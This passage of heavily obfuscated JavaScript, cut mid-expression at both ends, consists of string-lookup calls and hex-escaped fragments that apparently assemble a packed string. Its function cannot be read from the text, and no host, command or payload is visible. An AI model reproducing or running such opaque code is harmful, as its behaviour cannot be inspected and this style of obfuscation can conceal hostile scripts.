37\x34')+_0x5ea9f6('\x30\x78\x38\x30\x65')+_0x5ea9f6('\x30\x78\x38\x31\x66')+_0x5ea9f6('\x30\x78\x39\x62\x34')+_0x5ea9f6('\x30\x78\x37\x35\x61')+_0x5ea9f6('\x30\x78\x37\x32\x35')+_0x5ea9f6('\x30\x78\x31\x30\x62\x34')+_0x5ea9f6('\x30\x78\x31\x31\x35\x39')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+_0x5ea9f6('\x30\x78\x31\x32\x39\x33')+'\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x37\x31\x33')+_0x5ea9f6('\x30\x78\x62\x30\x30')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c'+'\x38\x5c\x5c\x31\x52\x5c\x5c\x32\x42\x5c'+'\x5c\x31\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x36\x64')+_0x5ea9f6('\x30\x78\x36\x35\x33')+_0x5ea9f6('\x30\x78\x38\x33\x65')+'\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x32\x5c'+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x31\x30\x32\x34')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x39')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x39')+_0x5ea9f6('\x30\x78\x34\x31\x65')+_0x5ea9f6('\x30\x78\x33\x62\x62')+'\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x6b'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x30\x30')+_0x5ea9f6('\x30\x78\x61\x39\x35')+_0x5ea9f6('\x30\x78\x39\x34\x31')+_0x5ea9f6('\x30\x78\x62\x61\x63')+_0x5ea9f6('\x30\x78\x63\x38\x65')+_0x5ea9f6('\x30\x78\x61\x31\x65')+_0x5ea9f6('\x30\x78\x33\x32\x31')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x38\x65\x35')+_0x5ea9f6('\x30\x78\x36\x35\x39')+'\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x61')+_0x5ea9f6('\x30\x78\x64\x62\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x35')+'\x48\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x37\x39\x65')+'\x5c\x33\x5c\x5c\x59\x5c\x5c\x43\x5c\x27'+_0x5ea9f6('\x30\x78\x38\x64\x64')+_0x5ea9f6('\x30\x78\x65\x39\x63')+_0x5ea9f6('\x30\x78\x34\x61\x64')+_0x5ea9f6('\x30\x78\x33\x61\x63')+_0x5ea9f6('\x30\x78\x35\x63\x61')+'\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c'+_0x5ea9f6('\x30\x78\x38\x31\x62')+_0x5ea9f6('\x30\x78\x65\x36\x32')+'\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c'+_0x5ea9f6('\x30\x78\x66\x34\x65')+_0x5ea9f6('\x30\x78\x33\x66\x35')+'\x5c\x5c\x37\x5c\x5c\x64\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x31\x64\x37')+_0x5ea9f6('\x30\x78\x65\x39\x38')+'\x5c\x79\x5c\x27\x2c\x5c\x27\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x66\x39\x63')+_0x5ea9f6('\x30\x78\x64\x39\x35')+_0x5ea9f6('\x30\x78\x63\x35\x61')+_0x5ea9f6('\x30\x78\x65\x31\x39')+_0x5ea9f6('\x30\x78\x36\x62\x66')+_0x5ea9f6('\x30\x78\x65\x65\x35')+_0x5ea9f6('\x30\x78\x65\x30\x65')+_0x5ea9f6('\x30\x78\x63\x64\x39')+_0x5ea9f6('\x30\x78\x65\x38\x35')+_0x5ea9f6('\x30\x78\x61\x38\x30')+_0x5ea9f6('\x30\x78\x31\x61\x64')+_0x5ea9f6('\x30\x78\x33\x65\x62')+'\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x66\x36\x62')+'\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x64\x38\x33')+_0x5ea9f6('\x30\x78\x37\x66\x38')+_0x5ea9f6('\x30\x78\x39\x64\x64')+_0x5ea9f6('\x30\x78\x31\x31\x30\x30')+_0x5ea9f6('\x30\x78\x61\x39\x35')+_0x5ea9f6('\x30\x78\x61\x34\x37')+'\x27\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x49'+'\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x37\x38\x63')+_0x5ea9f6('\x30\x78\x63\x37\x64')+_0x5ea9f6('\x30\x78\x36\x62\x38')+_0x5ea9f6('\x30\x78\x37\x37\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x37'))+(_0x5ea9f6('\x30\x78\x35\x37\x34')+_0x5ea9f6('\x30\x78\x62\x66\x32')+_0x5ea9f6('\x30\x78\x32\x35\x38')+_0x5ea9f6('\x30\x78\x33\x37\x64')+_0x5ea9f6('\x30\x78\x36\x39\x61')+_0x5ea9f6('\x30\x78\x38\x65\x32')+_0x5ea9f6('\x30\x78\x37\x62\x62')+'\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x36\x66')+'\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x36\x5c'+'\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f'+_0x5ea9f6('\x30\x78\x31\x32\x31\x35')+'\x5c\x69\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x39\x63')+_0x5ea9f6('\x30\x78\x31\x39\x37')+_0x5ea9f6('\x30\x78\x66\x63\x62')+_0x5ea9f6('\x30\x78\x66\x37\x66')+_0x5ea9f6('\x30\x78\x31\x32\x33\x63')+_0x5ea9f6('\x30\x78\x35\x64\x66')+_0x5ea9f6('\x30\x78\x34\x35\x37')+_0x5ea9f6('\x30\x78\x38\x63\x62')+_0x5ea9f6('\x30\x78\x31\x33\x35\x63')+_0x5ea9f6('\x30\x78\x62\x39\x63')+'\x5c\x5c\x31\x79\x5c\x5c\x34\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x65\x37\x61')+_0x5ea9f6('\x30\x78\x36\x63\x38')+'\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+_0x5ea9f6('\x30\x78\x39\x38\x38')+_0x5ea9f6('\x30\x78\x65\x38\x35')+_0x5ea9f6('\x30\x78\x31\x33\x33\x64')+_0x5ea9f6('\x30\x78\x62\x32\x61')+_0x5ea9f6('\x30\x78\x31\x30\x38\x61')+_0x5ea9f6('\x30\x78\x31\x31\x30\x36')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+'\x66\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x38\x38')+_0x5ea9f6('\x30\x78\x31\x31\x34\x36')+_0x5ea9f6('\x30\x78\x31\x33\x32\x33')+_0x5ea9f6('\x30\x78\x33\x30\x64')+'\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x63\x36\x39')+_0x5ea9f6('\x30\x78\x37\x31\x62')+_0x5ea9f6('\x30\x78\x35\x65\x30')+_0x5ea9f6('\x30\x78\x35\x39\x39')+_0x5ea9f6('\x30\x78\x31\x31\x35\x35')+_0x5ea9f6('\x30\x78\x35\x65\x39')+_0x5ea9f6('\x30\x78\x65\x32\x39')+'\x5c\x32\x5c\x5c\x4d\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x31\x30\x39\x64')+_0x5ea9f6('\x30\x78\x33\x64\x64')+_0x5ea9f6('\x30\x78\x38\x63\x33')+_0x5ea9f6('\x30\x78\x61\x65\x31')+_0x5ea9f6('\x30\x78\x64\x31\x35')+'\x5c\x31\x4a\x5c\x5c\x79\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x36\x37\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x36\x31\x30')+_0x5ea9f6('\x30\x78\x38\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x39')+_0x5ea9f6('\x30\x78\x66\x64\x31')+_0x5ea9f6('\x30\x78\x39\x31\x31')+_0x5ea9f6('\x30\x78\x61\x39\x34')+'\x5c\x27\x5c\x5c\x32\x6f\x5c\x5c\x31\x71'+'\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x31\x44'+_0x5ea9f6('\x30\x78\x31\x33\x30\x30')+_0x5ea9f6('\x30\x78\x34\x39\x33')+_0x5ea9f6('\x30\x78\x31\x31\x63\x63')+'\x5c\x27\x5c\x5c\x31\x7a\x5c\x5c\x36\x5c'+_0x5ea9f6('\x30\x78\x65\x33\x66')+_0x5ea9f6('\x30\x78\x61\x33\x39')+'\x68\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x64\x32\x32')+_0x5ea9f6('\x30\x78\x34\x65\x36')+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x30\x33')+'\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x31\x68'+_0x5ea9f6('\x30\x78\x61\x36\x34')+_0x5ea9f6('\x30\x78\x65\x62\x62')+_0x5ea9f6('\x30\x78\x62\x63\x35')+_0x5ea9f6('\x30\x78\x34\x62\x32')+_0x5ea9f6('\x30\x78\x31\x30\x35\x38')+'\x5c\x65\x5c\x5c\x34\x5c\x5c\x31\x62\x5c'+_0x5ea9f6('\x30\x78\x31\x62\x31')+_0x5ea9f6('\x30\x78\x61\x31\x30')+'\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c'+'\x31\x35\x5c\x5c\x31\x78\x5c\x5c\x41\x5c'+_0x5ea9f6('\x30\x78\x63\x35\x34')+_0x5ea9f6('\x30\x78\x39\x61\x64')+_0x5ea9f6('\x30\x78\x35\x36\x32')+_0x5ea9f6('\x30\x78\x32\x64\x38')+_0x5ea9f6('\x30\x78\x65\x63\x31')+_0x5ea9f6('\x30\x78\x31\x31\x38\x38')+_0x5ea9f6('\x30\x78\x61\x39\x61')+_0x5ea9f6('\x30\x78\x34\x66\x65')+_0x5ea9f6('\x30\x78\x39\x62\x63')+_0x5ea9f6('\x30\x78\x34\x38\x31')+_0x5ea9f6('\x30\x78\x62\x61\x30')+_0x5ea9f6('\x30\x78\x65\x30\x39')+_0x5ea9f6('\x30\x78\x31\x62\x32'))+(_0x5ea9f6('\x30\x78\x64\x37\x30')+_0x5ea9f6('\x30\x78\x35\x62\x31')+_0x5ea9f6('\x30\x78\x64\x35\x62')+_0x5ea9f6('\x30\x78\x31\x33\x34\x61')+_0x5ea9f6('\x30\x78\x32\x61\x63')+_0x5ea9f6('\x30\x78\x63\x61\x31')+_0x5ea9f6('\x30\x78\x65\x30\x32')+_0x5ea9f6('\x30\x78\x31\x32\x39\x32')+_0x5ea9f6('\x30\x78\x31\x30\x39\x63')+_0x5ea9f6('\x30\x78\x31\x30\x66\x39')+_0x5ea9f6('\x30\x78\x61\x62\x36')+_0x5ea9f6('\x30\x78\x62\x32\x64')+_0x5ea9f6('\x30\x78\x31\x30\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x33\x36')+_0x5ea9f6('\x30\x78\x31\x31\x32\x31')+_0x5ea9f6('\x30\x78\x31\x33\x30\x66')+'\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x62\x63')+'\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x36\x5c'+'\x5c\x65\x5c\x5c\x34\x5c\x5c\x68\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x36\x39')+_0x5ea9f6('\x30\x78\x32\x30\x35')+_0x5ea9f6('\x30\x78\x66\x62\x31')+_0x5ea9f6('\x30\x78\x34\x33\x34')+_0x5ea9f6('\x30\x78\x31\x33\x33\x30')+'\x27\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6b'+'\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x32\x5c'+'\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c'+'\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x65\x61\x34')+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x64\x35\x37')+_0x5ea9f6('\x30\x78\x66\x66\x39')+_0x5ea9f6('\x30\x78\x36\x34\x39')+'\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+'\x5c\x32\x30\x5c\x5c\x72\x5c\x5c\x6a\x5c'+_0x5ea9f6('\x30\x78\x36\x38\x30')+_0x5ea9f6('\x30\x78\x37\x63\x34')+_0x5ea9f6('\x30\x78\x39\x33\x64')+_0x5ea9f6('\x30\x78\x34\x35\x66')+_0x5ea9f6('\x30\x78\x34\x61\x62')+'\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x33\x33')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x64\x38')+_0x5ea9f6('\x30\x78\x36\x36\x39')+_0x5ea9f6('\x30\x78\x38\x63\x34')+_0x5ea9f6('\x30\x78\x31\x30\x63\x37')+'\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x31\x46'+_0x5ea9f6('\x30\x78\x39\x63\x30')+_0x5ea9f6('\x30\x78\x66\x36\x66')+_0x5ea9f6('\x30\x78\x66\x64\x37')+_0x5ea9f6('\x30\x78\x64\x64\x39')+'\x27\x2c\x5c\x27\x5c\x5c\x43\x5c\x5c\x43'+_0x5ea9f6('\x30\x78\x62\x30\x61')+'\x5c\x70\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c'+_0x5ea9f6('\x30\x78\x36\x35\x32')+_0x5ea9f6('\x30\x78\x31\x32\x33\x32')+_0x5ea9f6('\x30\x78\x33\x65\x35')+_0x5ea9f6('\x30\x78\x31\x32\x39\x39')+'\x5c\x68\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x63\x62')+_0x5ea9f6('\x30\x78\x63\x35\x38')+_0x5ea9f6('\x30\x78\x35\x33\x33')+_0x5ea9f6('\x30\x78\x64\x61\x30')+_0x5ea9f6('\x30\x78\x35\x34\x65')+_0x5ea9f6('\x30\x78\x61\x35\x35')+_0x5ea9f6('\x30\x78\x31\x31\x39\x66')+_0x5ea9f6('\x30\x78\x35\x36\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x31')+_0x5ea9f6('\x30\x78\x61\x65\x35')+_0x5ea9f6('\x30\x78\x35\x64\x33')+'\x32\x30\x5c\x27\x2c\x5c\x27\x5c\x5c\x38'+'\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x39\x65\x62')+_0x5ea9f6('\x30\x78\x66\x37\x62')+'\x5c\x6a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x36\x35')+_0x5ea9f6('\x30\x78\x36\x31\x65')+_0x5ea9f6('\x30\x78\x37\x63\x30')+_0x5ea9f6('\x30\x78\x34\x35\x33')+_0x5ea9f6('\x30\x78\x36\x34\x64')+_0x5ea9f6('\x30\x78\x66\x39\x31')+_0x5ea9f6('\x30\x78\x36\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x64\x33')+_0x5ea9f6('\x30\x78\x65\x31\x61')+'\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x64'+_0x5ea9f6('\x30\x78\x33\x35\x63')+_0x5ea9f6('\x30\x78\x35\x38\x36')+_0x5ea9f6('\x30\x78\x35\x35\x66')+_0x5ea9f6('\x30\x78\x31\x31\x65\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x34\x63')+_0x5ea9f6('\x30\x78\x38\x63\x61')+_0x5ea9f6('\x30\x78\x31\x33\x39\x33')+'\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x66\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x34\x32')+_0x5ea9f6('\x30\x78\x34\x66\x61')+'\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+_0x5ea9f6('\x30\x78\x37\x65\x61'))+(_0x5ea9f6('\x30\x78\x65\x30\x39')+_0x5ea9f6('\x30\x78\x33\x33\x63')+_0x5ea9f6('\x30\x78\x61\x63\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x62')+'\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x63\x5c'+'\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x69'+'\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c'+'\x5c\x7a\x5c\x5c\x34\x5c\x5c\x68\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x62\x61')+_0x5ea9f6('\x30\x78\x35\x36\x35')+_0x5ea9f6('\x30\x78\x38\x30\x65')+_0x5ea9f6('\x30\x78\x64\x61\x39')+_0x5ea9f6('\x30\x78\x35\x65\x61')+_0x5ea9f6('\x30\x78\x36\x32\x33')+_0x5ea9f6('\x30\x78\x66\x30\x33')+_0x5ea9f6('\x30\x78\x38\x61\x64')+'\x5c\x31\x30\x5c\x5c\x31\x41\x5c\x5c\x52'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x61\x66')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x32\x38\x64')+'\x4c\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x31'+'\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x2c'+'\x5c\x27\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c'+'\x68\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x34\x35')+_0x5ea9f6('\x30\x78\x64\x65\x33')+_0x5ea9f6('\x30\x78\x62\x36\x31')+_0x5ea9f6('\x30\x78\x38\x30\x62')+_0x5ea9f6('\x30\x78\x63\x36\x38')+_0x5ea9f6('\x30\x78\x65\x61\x65')+_0x5ea9f6('\x30\x78\x31\x31\x38\x36')+_0x5ea9f6('\x30\x78\x32\x30\x30')+'\x38\x5c\x5c\x31\x4e\x5c\x5c\x4b\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x34\x63')+'\x32\x35\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c'+'\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x63\x63')+'\x74\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x37'+_0x5ea9f6('\x30\x78\x63\x39\x31')+_0x5ea9f6('\x30\x78\x32\x64\x37')+_0x5ea9f6('\x30\x78\x62\x31\x35')+'\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x38')+_0x5ea9f6('\x30\x78\x37\x31\x38')+_0x5ea9f6('\x30\x78\x33\x36\x36')+_0x5ea9f6('\x30\x78\x31\x30\x35\x32')+_0x5ea9f6('\x30\x78\x65\x65\x35')+_0x5ea9f6('\x30\x78\x63\x37\x66')+'\x37\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x6c'+_0x5ea9f6('\x30\x78\x31\x33\x30\x30')+'\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68'+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x36\x34\x31')+_0x5ea9f6('\x30\x78\x65\x64\x34')+'\x68\x5c\x5c\x6f\x5c\x5c\x62\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x39\x63\x39')+_0x5ea9f6('\x30\x78\x33\x37\x66')+'\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x55\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x38\x34')+_0x5ea9f6('\x30\x78\x38\x30\x31')+_0x5ea9f6('\x30\x78\x33\x38\x38')+_0x5ea9f6('\x30\x78\x64\x65\x30')+_0x5ea9f6('\x30\x78\x64\x36\x61')+'\x65\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x34\x39')+_0x5ea9f6('\x30\x78\x39\x32\x37')+'\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x35\x62')+_0x5ea9f6('\x30\x78\x39\x33\x32')+'\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a'+_0x5ea9f6('\x30\x78\x61\x35\x30')+_0x5ea9f6('\x30\x78\x32\x36\x37')+_0x5ea9f6('\x30\x78\x66\x37\x62')+_0x5ea9f6('\x30\x78\x65\x34\x61')+_0x5ea9f6('\x30\x78\x34\x37\x38')+'\x5c\x31\x41\x5c\x5c\x31\x52\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x34\x63\x32')+_0x5ea9f6('\x30\x78\x33\x62\x62')+_0x5ea9f6('\x30\x78\x39\x61\x35')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x52\x5c'+_0x5ea9f6('\x30\x78\x66\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x38\x37')+_0x5ea9f6('\x30\x78\x66\x39\x36')+_0x5ea9f6('\x30\x78\x33\x39\x33')+_0x5ea9f6('\x30\x78\x33\x35\x30')+_0x5ea9f6('\x30\x78\x38\x31\x33')+_0x5ea9f6('\x30\x78\x32\x34\x31')+_0x5ea9f6('\x30\x78\x66\x37\x63')+_0x5ea9f6('\x30\x78\x62\x31\x32')+_0x5ea9f6('\x30\x78\x39\x62\x34')+'\x4d\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63'+_0x5ea9f6('\x30\x78\x38\x34\x38')+_0x5ea9f6('\x30\x78\x65\x35\x61')+_0x5ea9f6('\x30\x78\x36\x32\x64')+_0x5ea9f6('\x30\x78\x63\x32\x34')+_0x5ea9f6('\x30\x78\x31\x39\x35')+_0x5ea9f6('\x30\x78\x33\x62\x30')+_0x5ea9f6('\x30\x78\x32\x35\x32')+_0x5ea9f6('\x30\x78\x31\x30\x30\x34'))+(_0x5ea9f6('\x30\x78\x31\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x34')+_0x5ea9f6('\x30\x78\x38\x31\x65')+_0x5ea9f6('\x30\x78\x65\x37\x64')+_0x5ea9f6('\x30\x78\x66\x66\x63')+_0x5ea9f6('\x30\x78\x62\x35\x30')+_0x5ea9f6('\x30\x78\x62\x32\x35')+_0x5ea9f6('\x30\x78\x36\x35\x30')+_0x5ea9f6('\x30\x78\x36\x39\x32')+_0x5ea9f6('\x30\x78\x31\x30\x36\x63')+_0x5ea9f6('\x30\x78\x34\x33\x63')+'\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x49\x5c'+_0x5ea9f6('\x30\x78\x31\x65\x34')+'\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x65\x5c'+_0x5ea9f6('\x30\x78\x61\x66\x33')+_0x5ea9f6('\x30\x78\x33\x62\x65')+'\x5c\x27\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c'+'\x5c\x45\x5c\x5c\x31\x51\x5c\x5c\x63\x5c'+_0x5ea9f6('\x30\x78\x66\x36\x30')+'\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x37\x39')+_0x5ea9f6('\x30\x78\x31\x35\x61')+'\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x7a'+_0x5ea9f6('\x30\x78\x33\x31\x30')+_0x5ea9f6('\x30\x78\x31\x33\x31\x34')+_0x5ea9f6('\x30\x78\x63\x39\x65')+_0x5ea9f6('\x30\x78\x39\x37\x66')+_0x5ea9f6('\x30\x78\x35\x63\x38')+_0x5ea9f6('\x30\x78\x34\x62\x61')+'\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x30\x37')+_0x5ea9f6('\x30\x78\x31\x30\x61\x35')+_0x5ea9f6('\x30\x78\x38\x65\x36')+_0x5ea9f6('\x30\x78\x34\x36\x35')+'\x5c\x34\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27'+_0x5ea9f6('\x30\x78\x61\x37\x33')+'\x5c\x4d\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c'+'\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6a'+_0x5ea9f6('\x30\x78\x38\x64\x35')+_0x5ea9f6('\x30\x78\x38\x30\x35')+_0x5ea9f6('\x30\x78\x32\x31\x64')+_0x5ea9f6('\x30\x78\x63\x62\x31')+'\x38\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x31\x33\x39\x31')+_0x5ea9f6('\x30\x78\x31\x33\x35\x38')+_0x5ea9f6('\x30\x78\x38\x30\x31')+'\x27\x2c\x5c\x27\x5c\x5c\x31\x44\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x62\x63')+'\x5c\x31\x50\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x61\x32\x66')+_0x5ea9f6('\x30\x78\x38\x61\x63')+'\x5c\x55\x5c\x5c\x43\x5c\x5c\x36\x5c\x27'+_0x5ea9f6('\x30\x78\x65\x33\x35')+_0x5ea9f6('\x30\x78\x31\x32\x31\x39')+_0x5ea9f6('\x30\x78\x65\x38\x32')+_0x5ea9f6('\x30\x78\x33\x35\x39')+_0x5ea9f6('\x30\x78\x32\x66\x39')+_0x5ea9f6('\x30\x78\x66\x38\x61')+_0x5ea9f6('\x30\x78\x63\x64\x39')+_0x5ea9f6('\x30\x78\x66\x62\x37')+_0x5ea9f6('\x30\x78\x37\x65\x63')+_0x5ea9f6('\x30\x78\x38\x64\x35')+_0x5ea9f6('\x30\x78\x66\x39\x30')+_0x5ea9f6('\x30\x78\x62\x33\x61')+_0x5ea9f6('\x30\x78\x31\x65\x65')+_0x5ea9f6('\x30\x78\x35\x39\x34')+_0x5ea9f6('\x30\x78\x65\x32\x37')+_0x5ea9f6('\x30\x78\x37\x38\x33')+_0x5ea9f6('\x30\x78\x31\x30\x64\x39')+_0x5ea9f6('\x30\x78\x61\x30\x65')+'\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x72\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x65')+_0x5ea9f6('\x30\x78\x62\x66\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x35\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x33')+_0x5ea9f6('\x30\x78\x32\x62\x33')+_0x5ea9f6('\x30\x78\x31\x32\x35\x65')+_0x5ea9f6('\x30\x78\x61\x62\x33')+_0x5ea9f6('\x30\x78\x31\x62\x35')+_0x5ea9f6('\x30\x78\x34\x36\x34')+_0x5ea9f6('\x30\x78\x31\x33\x31\x37')+_0x5ea9f6('\x30\x78\x39\x38\x35')+_0x5ea9f6('\x30\x78\x36\x37\x35')+_0x5ea9f6('\x30\x78\x63\x33\x34')+_0x5ea9f6('\x30\x78\x62\x66\x31')+'\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c'+_0x5ea9f6('\x30\x78\x62\x62\x66')+_0x5ea9f6('\x30\x78\x33\x65\x32')+_0x5ea9f6('\x30\x78\x62\x30\x38')+_0x5ea9f6('\x30\x78\x66\x31\x66')+'\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x45'+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x31\x32\x62\x32')+_0x5ea9f6('\x30\x78\x34\x66\x64')+_0x5ea9f6('\x30\x78\x38\x31\x63')+_0x5ea9f6('\x30\x78\x32\x31\x38')+_0x5ea9f6('\x30\x78\x64\x37\x65')+_0x5ea9f6('\x30\x78\x38\x39\x31')+'\x5c\x5c\x38\x5c\x27\x2c\x5c\x27\x5c\x5c')+(_0x5ea9f6('\x30\x78\x37\x66\x61')+'\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x35\x32')+_0x5ea9f6(